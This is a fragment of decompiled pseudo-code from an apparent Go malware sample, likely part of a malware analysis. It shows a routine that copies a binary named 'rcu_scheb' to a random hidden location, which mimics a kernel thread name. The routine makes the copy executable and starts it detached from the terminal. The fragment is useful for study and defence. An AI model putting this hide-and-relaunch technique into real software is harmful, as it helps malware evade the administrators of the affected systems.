 20 _slice_string v17; // 0:rax.8,8:rbx.8,16:rcx.8
21
22 if ( &elem_16 <= *(v1 + 16) )
23 {
24 runtime_morestack_noctxt();
25 JUMPOUT(0x6335CCLL);
26 }
27 locBig_8 = locBig.len;
28 locBiga = locBig.str;
29 RandomName = main_getRandomName();
30 elem = main_getRandomHideLocation();
31 elem_16 = RandomName;
32 v16.array = &elem;
33 v16.len = 2LL;
34 v16.cap = 2LL;
35 v3 = path_filepath_join(v16);
36 v8.len = locBig_8;
37 v8.array = locBiga;
38 v9 = 9LL;
39 v8.cap = "rcu_scheb";
40 v17.cap = 2LL;
41 v17.array = &v8;
42 v17.len = 2LL;
43 v14 = path_filepath_join(v17);
44 main_copyFile(v14, v3);
45 os_chmod(v3, 0x1EDu);
46 v15.array = 0LL;
47 *&v15.len = 0uLL;
48 v7 = os_exec_Command(v3, v15);
49 p_syscall_SysProcAttr_0 = runtime_newobject(&RTYPE_syscall_SysProcAttr_0);
50 p_syscall_SysProcAttr_0->Setsid = 1;
51 v5 = v7;
52 if ( *&runtime_writeBarrier.enabled )
53 {
54 runtime_gcWriteBarrier2();
55 *v6 = p_syscall_SysProcAttr_0;
56 v6[1] = v5->SysProcAttr;
57 }
58 v5->SysProcAttr = p_syscall_SysProcAttr_0;
59 os_exec__ptr_Cmd_Start(v5);
60 time_Sleep(5000000000LL);
61 }